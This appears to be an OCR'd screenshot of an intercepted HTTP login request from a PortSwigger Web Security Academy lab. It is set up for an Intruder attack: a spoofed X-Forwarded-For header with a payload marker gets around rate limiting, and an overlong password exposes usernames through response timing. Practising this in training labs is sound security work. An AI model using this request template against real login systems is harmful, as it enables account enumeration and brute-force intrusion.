 1 POST /login HTTP/2
2 Host: 0a61006c049133eb80450dc600cf00a7.web-security-academy.net
3 Cookie: session=BACqNJf6r6VuQEPOZzdyESatxECvV2fG
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a61006c049133eb80450dc600cf00a7.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a61006c049133eb80450dc600cf00a7.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22 X-Forwarded-For: 192.168.74.§1§
23
24 username=ansible&password=peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter